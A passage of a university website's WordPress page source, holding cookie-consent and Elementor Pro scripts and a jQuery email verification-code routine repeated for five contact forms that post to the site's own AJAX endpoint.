if ( cmplz_is_service_denied(elementService) ) {
return;
}
if (obj.classList.contains('cmplz-elementor-activated')) return;
if (obj.classList.contains('cmplz-fb-video')) {
obj.classList.remove('cmplz-fb-video');
obj.classList.add('fb-video');
}
obj.classList.add('cmplz-elementor-activated');
obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
blockedContentContainers.push(obj.closest('.elementor-widget'));
});
/**
* Trigger the widgets in Elementor
*/
for (var key in blockedContentContainers) {
if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
let blockedContentContainer = blockedContentContainers[key];
if (elementorFrontend.elementsHandler) {
elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
}
var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
blockedContentContainer.classList.remove('cmplz-blocked-content-container');
blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
}
}
});
let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
if ( cmplzBlockedContent) {
cmplzBlockedContent.addEventListener('click', function(event) {
event.stopPropagation();
});
}
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="elementor-pro-frontend-js-before" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/windsoruniversity.us\/wp-admin\/admin-ajax.php","nonce":"9a38f35ddf","urls":{"assets":"https:\/\/windsoruniversity.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/windsoruniversity.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/windsoruniversity.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script id="elementskit-elementor-js-extra" type="a93f32540ab9888baa03ee32-text/javascript">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://windsoruniversity.us/wp-admin/admin-ajax.php","nonce":"7413099259"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script src="https://windsoruniversity.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<script src="https://windsoruniversity.us/wp-content/plugins/edubin-core/assets/js/slick.min.js" id="slick-js" type="a93f32540ab9888baa03ee32-text/javascript"></script>
<style media="all">#fluentform_111 .ff_submit_btn_wrapper,#fluentform_111 .ff_submit_btn_wrapper_custom{display:none!important}#fluentform_111.ff-verified .ff_submit_btn_wrapper,#fluentform_111.ff-verified .ff_submit_btn_wrapper_custom{display:block!important}#fluentform_72 .ff_submit_btn_wrapper,#fluentform_72 .ff_submit_btn_wrapper_custom{display:none!important}#fluentform_72.ff-verified .ff_submit_btn_wrapper,#fluentform_72.ff-verified .ff_submit_btn_wrapper_custom{display:block!important}#fluentform_86 .ff_submit_btn_wrapper,#fluentform_86 .ff_submit_btn_wrapper_custom{display:none!important}#fluentform_86.ff-verified .ff_submit_btn_wrapper,#fluentform_86.ff-verified .ff_submit_btn_wrapper_custom{display:block!important}#fluentform_4 .ff_submit_btn_wrapper,#fluentform_4 .ff_submit_btn_wrapper_custom{display:none!important}#fluentform_4.ff-verified .ff_submit_btn_wrapper,#fluentform_4.ff-verified .ff_submit_btn_wrapper_custom{display:block!important}#fluentform_9 .ff_submit_btn_wrapper,#fluentform_9 .ff_submit_btn_wrapper_custom{display:none!important}#fluentform_9.ff-verified .ff_submit_btn_wrapper,#fluentform_9.ff-verified .ff_submit_btn_wrapper_custom{display:block!important}.ff-verify-btn{width:100%;padding:12px 20px;background:#4CAF50;color:#fff;border:none;border-radius:8px;font-size:16px;font-weight:600;cursor:pointer;margin:0;transition:all 0.3s}.ff-verify-btn:hover{background:#3d8b40;transform:translateY(-2px)}.ff-verify-btn:disabled{opacity:.6;cursor:not-allowed}.ff-otp-container{display:none;margin:0;padding:20px;background:#f8f9fa;border-radius:10px;border:1px solid #e0e0e0}.ff-otp-container.show{display:block}.ff-otp-input{width:100%;padding:14px;border:2px solid #ddd;border-radius:8px;font-size:16px;text-align:center;letter-spacing:8px;margin-bottom:15px}.ff-otp-input:focus{border-color:#4CAF50;outline:none;box-shadow:0 0 0 3px rgba(76,175,80,.1)}.ff-email-locked{position:relative}.ff-email-locked::after{content:"✓ Verified";position:absolute;right:10px;top:50%;transform:translateY(-50%);background:#4CAF50;color:#fff;padding:4px 10px;border-radius:4px;font-size:12px;font-weight:700}.ff-email-locked input{background-color:#f5f5f5!important;border-color:#4CAF50!important;padding-right:80px!important;cursor:not-allowed}</style>
<script type="a93f32540ab9888baa03ee32-text/javascript">
jQuery(document).ready(function($) {
// Form 111
(function() {
var formId = 111;
var formSelector = '#fluentform_' + formId;
var emailFieldName = 'email_1';
var buttonText = 'Send Verification Code';
var nonce = '3421678269';
var ajaxUrl = 'https://windsoruniversity.us/wp-admin/admin-ajax.php';
var verifiedEmail = null;
var verificationToken = null;
// Only proceed if form exists
if ($(formSelector).length === 0) return;
// Check if already initialized (prevent duplicate event handlers)
if ($(formSelector).hasClass('ff-otp-initialized')) return;
$(formSelector).addClass('ff-otp-initialized');
// Hide submit button - Support both classes
var submitWrapper = $(formSelector + ' .ff_submit_btn_wrapper_custom, ' + formSelector + ' .ff_submit_btn_wrapper');
submitWrapper.hide();
// Add verification button BEFORE the submit button wrapper
var buttonId = 'ff-send-otp-' + formId;
var containerId = 'ff-otp-container-' + formId;
if ($('#' + buttonId).length === 0) {
submitWrapper.first().before(
'<button type="button" id="' + buttonId + '" class="ff-verify-btn">' + buttonText + '</button>'
);
}
// Add OTP container
if ($('#' + containerId).length === 0) {
submitWrapper.first().before(
'<div class="ff-otp-container" id="' + containerId + '">' +
'<input type="text" id="ff-otp-input-' + formId + '" class="ff-otp-input" placeholder="Enter 6-digit code" maxlength="6">' +
'<button type="button" id="ff-verify-otp-' + formId + '" class="ff-verify-btn">Verify Code</button>' +
'</div>'
);
}
// Check if already verified
var storedEmail = localStorage.getItem('fluent_verified_email_' + formId);
var storedToken = localStorage.getItem('fluent_verification_token_' + formId);
if (storedEmail && storedToken) {
verifiedEmail = storedEmail;
verificationToken = storedToken;
$('input[name="' + emailFieldName + '"]', formSelector).val(storedEmail).prop('readonly', true).parent().addClass('ff-email-locked');
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#' + buttonId).hide();
}
// Send OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-send-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
alert('Please enter a valid email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
$btn.prop('disabled', true).text('Sending...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_send_otp',
nonce: nonce,
email: email,
form_id: formId
},
success: function(response) {
if (response.success) {
$btn.hide();
$('#ff-otp-container-' + formId).addClass('show');
$('#ff-otp-input-' + formId).focus();
} else {
alert(response.data?.msg || 'Error sending verification code');
$btn.prop('disabled', false).text(buttonText);
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text(buttonText);
}
});
return false;
});
// Verify OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-verify-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var otp = $('#ff-otp-input-' + formId).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address first.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!otp || otp.length !== 6) {
alert('Please enter a valid 6-digit code.');
$('#ff-otp-input-' + formId).focus();
return false;
}
$btn.prop('disabled', true).text('Verifying...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_verify_otp',
nonce: nonce,
email: email,
otp: otp,
form_id: formId
},
success: function(response) {
if (response.success) {
verifiedEmail = email;
verificationToken = response.data.token;
localStorage.setItem('fluent_verified_email_' + formId, email);
localStorage.setItem('fluent_verification_token_' + formId, response.data.token);
$('input[name="' + emailFieldName + '"]', formSelector).val(email).prop('readonly', true).parent().addClass('ff-email-locked');
$('#ff-otp-container-' + formId).removeClass('show').hide();
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#ff-send-otp-' + formId).hide();
} else {
alert(response.data?.msg || 'Invalid verification code');
$btn.prop('disabled', false).text('Verify Code');
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text('Verify Code');
}
});
return false;
});
// Auto-verify on 6 digits
$(formSelector).on('input', '#ff-otp-input-' + formId, function() {
var otp = $(this).val().replace(/\D/g, '');
$(this).val(otp);
if (otp.length === 6) {
$('#ff-verify-otp-' + formId).trigger('click');
}
});
// Form submission validation
$(formSelector).on('submit', function(e) {
if (!verifiedEmail && !localStorage.getItem('fluent_verified_email_' + formId)) {
e.preventDefault();
alert('Please verify your email before submitting.');
return false;
}
});
})();
// Form 72
(function() {
var formId = 72;
var formSelector = '#fluentform_' + formId;
var emailFieldName = 'email';
var buttonText = 'Send Verification Code';
var nonce = '5f7811ce25';
var ajaxUrl = 'https://windsoruniversity.us/wp-admin/admin-ajax.php';
var verifiedEmail = null;
var verificationToken = null;
// Only proceed if form exists
if ($(formSelector).length === 0) return;
// Check if already initialized (prevent duplicate event handlers)
if ($(formSelector).hasClass('ff-otp-initialized')) return;
$(formSelector).addClass('ff-otp-initialized');
// Hide submit button - Support both classes
var submitWrapper = $(formSelector + ' .ff_submit_btn_wrapper_custom, ' + formSelector + ' .ff_submit_btn_wrapper');
submitWrapper.hide();
// Add verification button BEFORE the submit button wrapper
var buttonId = 'ff-send-otp-' + formId;
var containerId = 'ff-otp-container-' + formId;
if ($('#' + buttonId).length === 0) {
submitWrapper.first().before(
'<button type="button" id="' + buttonId + '" class="ff-verify-btn">' + buttonText + '</button>'
);
}
// Add OTP container
if ($('#' + containerId).length === 0) {
submitWrapper.first().before(
'<div class="ff-otp-container" id="' + containerId + '">' +
'<input type="text" id="ff-otp-input-' + formId + '" class="ff-otp-input" placeholder="Enter 6-digit code" maxlength="6">' +
'<button type="button" id="ff-verify-otp-' + formId + '" class="ff-verify-btn">Verify Code</button>' +
'</div>'
);
}
// Check if already verified
var storedEmail = localStorage.getItem('fluent_verified_email_' + formId);
var storedToken = localStorage.getItem('fluent_verification_token_' + formId);
if (storedEmail && storedToken) {
verifiedEmail = storedEmail;
verificationToken = storedToken;
$('input[name="' + emailFieldName + '"]', formSelector).val(storedEmail).prop('readonly', true).parent().addClass('ff-email-locked');
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#' + buttonId).hide();
}
// Send OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-send-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
alert('Please enter a valid email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
$btn.prop('disabled', true).text('Sending...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_send_otp',
nonce: nonce,
email: email,
form_id: formId
},
success: function(response) {
if (response.success) {
$btn.hide();
$('#ff-otp-container-' + formId).addClass('show');
$('#ff-otp-input-' + formId).focus();
} else {
alert(response.data?.msg || 'Error sending verification code');
$btn.prop('disabled', false).text(buttonText);
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text(buttonText);
}
});
return false;
});
// Verify OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-verify-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var otp = $('#ff-otp-input-' + formId).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address first.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!otp || otp.length !== 6) {
alert('Please enter a valid 6-digit code.');
$('#ff-otp-input-' + formId).focus();
return false;
}
$btn.prop('disabled', true).text('Verifying...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_verify_otp',
nonce: nonce,
email: email,
otp: otp,
form_id: formId
},
success: function(response) {
if (response.success) {
verifiedEmail = email;
verificationToken = response.data.token;
localStorage.setItem('fluent_verified_email_' + formId, email);
localStorage.setItem('fluent_verification_token_' + formId, response.data.token);
$('input[name="' + emailFieldName + '"]', formSelector).val(email).prop('readonly', true).parent().addClass('ff-email-locked');
$('#ff-otp-container-' + formId).removeClass('show').hide();
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#ff-send-otp-' + formId).hide();
} else {
alert(response.data?.msg || 'Invalid verification code');
$btn.prop('disabled', false).text('Verify Code');
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text('Verify Code');
}
});
return false;
});
// Auto-verify on 6 digits
$(formSelector).on('input', '#ff-otp-input-' + formId, function() {
var otp = $(this).val().replace(/\D/g, '');
$(this).val(otp);
if (otp.length === 6) {
$('#ff-verify-otp-' + formId).trigger('click');
}
});
// Form submission validation
$(formSelector).on('submit', function(e) {
if (!verifiedEmail && !localStorage.getItem('fluent_verified_email_' + formId)) {
e.preventDefault();
alert('Please verify your email before submitting.');
return false;
}
});
})();
// Form 86
(function() {
var formId = 86;
var formSelector = '#fluentform_' + formId;
var emailFieldName = 'email';
var buttonText = 'Send Verification Code';
var nonce = 'beb6d662b4';
var ajaxUrl = 'https://windsoruniversity.us/wp-admin/admin-ajax.php';
var verifiedEmail = null;
var verificationToken = null;
// Only proceed if form exists
if ($(formSelector).length === 0) return;
// Check if already initialized (prevent duplicate event handlers)
if ($(formSelector).hasClass('ff-otp-initialized')) return;
$(formSelector).addClass('ff-otp-initialized');
// Hide submit button - Support both classes
var submitWrapper = $(formSelector + ' .ff_submit_btn_wrapper_custom, ' + formSelector + ' .ff_submit_btn_wrapper');
submitWrapper.hide();
// Add verification button BEFORE the submit button wrapper
var buttonId = 'ff-send-otp-' + formId;
var containerId = 'ff-otp-container-' + formId;
if ($('#' + buttonId).length === 0) {
submitWrapper.first().before(
'<button type="button" id="' + buttonId + '" class="ff-verify-btn">' + buttonText + '</button>'
);
}
// Add OTP container
if ($('#' + containerId).length === 0) {
submitWrapper.first().before(
'<div class="ff-otp-container" id="' + containerId + '">' +
'<input type="text" id="ff-otp-input-' + formId + '" class="ff-otp-input" placeholder="Enter 6-digit code" maxlength="6">' +
'<button type="button" id="ff-verify-otp-' + formId + '" class="ff-verify-btn">Verify Code</button>' +
'</div>'
);
}
// Check if already verified
var storedEmail = localStorage.getItem('fluent_verified_email_' + formId);
var storedToken = localStorage.getItem('fluent_verification_token_' + formId);
if (storedEmail && storedToken) {
verifiedEmail = storedEmail;
verificationToken = storedToken;
$('input[name="' + emailFieldName + '"]', formSelector).val(storedEmail).prop('readonly', true).parent().addClass('ff-email-locked');
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#' + buttonId).hide();
}
// Send OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-send-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
alert('Please enter a valid email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
$btn.prop('disabled', true).text('Sending...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_send_otp',
nonce: nonce,
email: email,
form_id: formId
},
success: function(response) {
if (response.success) {
$btn.hide();
$('#ff-otp-container-' + formId).addClass('show');
$('#ff-otp-input-' + formId).focus();
} else {
alert(response.data?.msg || 'Error sending verification code');
$btn.prop('disabled', false).text(buttonText);
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text(buttonText);
}
});
return false;
});
// Verify OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-verify-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var otp = $('#ff-otp-input-' + formId).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address first.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!otp || otp.length !== 6) {
alert('Please enter a valid 6-digit code.');
$('#ff-otp-input-' + formId).focus();
return false;
}
$btn.prop('disabled', true).text('Verifying...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_verify_otp',
nonce: nonce,
email: email,
otp: otp,
form_id: formId
},
success: function(response) {
if (response.success) {
verifiedEmail = email;
verificationToken = response.data.token;
localStorage.setItem('fluent_verified_email_' + formId, email);
localStorage.setItem('fluent_verification_token_' + formId, response.data.token);
$('input[name="' + emailFieldName + '"]', formSelector).val(email).prop('readonly', true).parent().addClass('ff-email-locked');
$('#ff-otp-container-' + formId).removeClass('show').hide();
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#ff-send-otp-' + formId).hide();
} else {
alert(response.data?.msg || 'Invalid verification code');
$btn.prop('disabled', false).text('Verify Code');
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text('Verify Code');
}
});
return false;
});
// Auto-verify on 6 digits
$(formSelector).on('input', '#ff-otp-input-' + formId, function() {
var otp = $(this).val().replace(/\D/g, '');
$(this).val(otp);
if (otp.length === 6) {
$('#ff-verify-otp-' + formId).trigger('click');
}
});
// Form submission validation
$(formSelector).on('submit', function(e) {
if (!verifiedEmail && !localStorage.getItem('fluent_verified_email_' + formId)) {
e.preventDefault();
alert('Please verify your email before submitting.');
return false;
}
});
})();
// Form 4
(function() {
var formId = 4;
var formSelector = '#fluentform_' + formId;
var emailFieldName = 'email';
var buttonText = 'Send Verification Code';
var nonce = 'f433177746';
var ajaxUrl = 'https://windsoruniversity.us/wp-admin/admin-ajax.php';
var verifiedEmail = null;
var verificationToken = null;
// Only proceed if form exists
if ($(formSelector).length === 0) return;
// Check if already initialized (prevent duplicate event handlers)
if ($(formSelector).hasClass('ff-otp-initialized')) return;
$(formSelector).addClass('ff-otp-initialized');
// Hide submit button - Support both classes
var submitWrapper = $(formSelector + ' .ff_submit_btn_wrapper_custom, ' + formSelector + ' .ff_submit_btn_wrapper');
submitWrapper.hide();
// Add verification button BEFORE the submit button wrapper
var buttonId = 'ff-send-otp-' + formId;
var containerId = 'ff-otp-container-' + formId;
if ($('#' + buttonId).length === 0) {
submitWrapper.first().before(
'<button type="button" id="' + buttonId + '" class="ff-verify-btn">' + buttonText + '</button>'
);
}
// Add OTP container
if ($('#' + containerId).length === 0) {
submitWrapper.first().before(
'<div class="ff-otp-container" id="' + containerId + '">' +
'<input type="text" id="ff-otp-input-' + formId + '" class="ff-otp-input" placeholder="Enter 6-digit code" maxlength="6">' +
'<button type="button" id="ff-verify-otp-' + formId + '" class="ff-verify-btn">Verify Code</button>' +
'</div>'
);
}
// Check if already verified
var storedEmail = localStorage.getItem('fluent_verified_email_' + formId);
var storedToken = localStorage.getItem('fluent_verification_token_' + formId);
if (storedEmail && storedToken) {
verifiedEmail = storedEmail;
verificationToken = storedToken;
$('input[name="' + emailFieldName + '"]', formSelector).val(storedEmail).prop('readonly', true).parent().addClass('ff-email-locked');
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#' + buttonId).hide();
}
// Send OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-send-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
alert('Please enter a valid email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
$btn.prop('disabled', true).text('Sending...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_send_otp',
nonce: nonce,
email: email,
form_id: formId
},
success: function(response) {
if (response.success) {
$btn.hide();
$('#ff-otp-container-' + formId).addClass('show');
$('#ff-otp-input-' + formId).focus();
} else {
alert(response.data?.msg || 'Error sending verification code');
$btn.prop('disabled', false).text(buttonText);
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text(buttonText);
}
});
return false;
});
// Verify OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-verify-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var otp = $('#ff-otp-input-' + formId).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address first.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!otp || otp.length !== 6) {
alert('Please enter a valid 6-digit code.');
$('#ff-otp-input-' + formId).focus();
return false;
}
$btn.prop('disabled', true).text('Verifying...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_verify_otp',
nonce: nonce,
email: email,
otp: otp,
form_id: formId
},
success: function(response) {
if (response.success) {
verifiedEmail = email;
verificationToken = response.data.token;
localStorage.setItem('fluent_verified_email_' + formId, email);
localStorage.setItem('fluent_verification_token_' + formId, response.data.token);
$('input[name="' + emailFieldName + '"]', formSelector).val(email).prop('readonly', true).parent().addClass('ff-email-locked');
$('#ff-otp-container-' + formId).removeClass('show').hide();
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#ff-send-otp-' + formId).hide();
} else {
alert(response.data?.msg || 'Invalid verification code');
$btn.prop('disabled', false).text('Verify Code');
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text('Verify Code');
}
});
return false;
});
// Auto-verify on 6 digits
$(formSelector).on('input', '#ff-otp-input-' + formId, function() {
var otp = $(this).val().replace(/\D/g, '');
$(this).val(otp);
if (otp.length === 6) {
$('#ff-verify-otp-' + formId).trigger('click');
}
});
// Form submission validation
$(formSelector).on('submit', function(e) {
if (!verifiedEmail && !localStorage.getItem('fluent_verified_email_' + formId)) {
e.preventDefault();
alert('Please verify your email before submitting.');
return false;
}
});
})();
// Form 9
(function() {
var formId = 9;
var formSelector = '#fluentform_' + formId;
var emailFieldName = 'email';
var buttonText = 'Send Verification Code';
var nonce = '9cd28e0758';
var ajaxUrl = 'https://windsoruniversity.us/wp-admin/admin-ajax.php';
var verifiedEmail = null;
var verificationToken = null;
// Only proceed if form exists
if ($(formSelector).length === 0) return;
// Check if already initialized (prevent duplicate event handlers)
if ($(formSelector).hasClass('ff-otp-initialized')) return;
$(formSelector).addClass('ff-otp-initialized');
// Hide submit button - Support both classes
var submitWrapper = $(formSelector + ' .ff_submit_btn_wrapper_custom, ' + formSelector + ' .ff_submit_btn_wrapper');
submitWrapper.hide();
// Add verification button BEFORE the submit button wrapper
var buttonId = 'ff-send-otp-' + formId;
var containerId = 'ff-otp-container-' + formId;
if ($('#' + buttonId).length === 0) {
submitWrapper.first().before(
'<button type="button" id="' + buttonId + '" class="ff-verify-btn">' + buttonText + '</button>'
);
}
// Add OTP container
if ($('#' + containerId).length === 0) {
submitWrapper.first().before(
'<div class="ff-otp-container" id="' + containerId + '">' +
'<input type="text" id="ff-otp-input-' + formId + '" class="ff-otp-input" placeholder="Enter 6-digit code" maxlength="6">' +
'<button type="button" id="ff-verify-otp-' + formId + '" class="ff-verify-btn">Verify Code</button>' +
'</div>'
);
}
// Check if already verified
var storedEmail = localStorage.getItem('fluent_verified_email_' + formId);
var storedToken = localStorage.getItem('fluent_verification_token_' + formId);
if (storedEmail && storedToken) {
verifiedEmail = storedEmail;
verificationToken = storedToken;
$('input[name="' + emailFieldName + '"]', formSelector).val(storedEmail).prop('readonly', true).parent().addClass('ff-email-locked');
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#' + buttonId).hide();
}
// Send OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-send-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
alert('Please enter a valid email address.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
$btn.prop('disabled', true).text('Sending...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_send_otp',
nonce: nonce,
email: email,
form_id: formId
},
success: function(response) {
if (response.success) {
$btn.hide();
$('#ff-otp-container-' + formId).addClass('show');
$('#ff-otp-input-' + formId).focus();
} else {
alert(response.data?.msg || 'Error sending verification code');
$btn.prop('disabled', false).text(buttonText);
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text(buttonText);
}
});
return false;
});
// Verify OTP - Use one() to prevent multiple bindings
$(formSelector).on('click', '#ff-verify-otp-' + formId, function(e) {
e.stopPropagation();
e.preventDefault();
var email = $('input[name="' + emailFieldName + '"]', formSelector).val().trim();
var otp = $('#ff-otp-input-' + formId).val().trim();
var $btn = $(this);
if (!email) {
alert('Please enter your email address first.');
$('input[name="' + emailFieldName + '"]', formSelector).focus();
return false;
}
if (!otp || otp.length !== 6) {
alert('Please enter a valid 6-digit code.');
$('#ff-otp-input-' + formId).focus();
return false;
}
$btn.prop('disabled', true).text('Verifying...');
$.ajax({
url: ajaxUrl,
type: 'POST',
dataType: 'json',
data: {
action: 'fluent_verify_otp',
nonce: nonce,
email: email,
otp: otp,
form_id: formId
},
success: function(response) {
if (response.success) {
verifiedEmail = email;
verificationToken = response.data.token;
localStorage.setItem('fluent_verified_email_' + formId, email);
localStorage.setItem('fluent_verification_token_' + formId, response.data.token);
$('input[name="' + emailFieldName + '"]', formSelector).val(email).prop('readonly', true).parent().addClass('ff-email-locked');
$('#ff-otp-container-' + formId).removeClass('show').hide();
submitWrapper.show();
$(formSelector).addClass('ff-verified');
$('#ff-send-otp-' + formId).hide();
} else {
alert(response.data?.msg || 'Invalid verification code');
$btn.prop('disabled', false).text('Verify Code');
}
},
error: function(xhr, status, error) {
console.error('AJAX Error:', status, error);
alert('Network error. Please try again.');
$btn.prop('disabled', false).text('Verify Code');
}
});
return false;
});
// Auto-verify on 6 digits
$(formSelector).on('input', '#ff-otp-input-' + formId, function() {
var otp = $(this).val().replace(/\D/g, '');
$(this).val(otp);
if (otp.length === 6) {
$('#ff-verify-otp-' + formId).trigger('click');
}
});
// Form submission validation
$(formSelector).on('submit', function(e) {
if (!verifiedEmail && !localStorage.getItem('fluent_verified_email_' + formId)) {
e.preventDefault();
